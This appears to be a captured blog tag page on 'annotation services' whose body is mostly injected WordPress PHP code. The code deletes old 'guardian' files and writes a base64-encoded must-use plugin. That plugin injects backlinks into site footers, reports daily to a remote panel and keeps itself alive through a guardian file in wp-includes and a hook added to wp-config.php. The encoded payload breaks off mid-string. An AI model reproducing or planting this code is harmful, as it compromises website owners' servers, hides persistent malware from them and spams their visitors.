
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
All posts tagged "annotation services"
TECHNOLOGY
1 year ago
How High-Quality Annotation Services Improve
Model Accuracy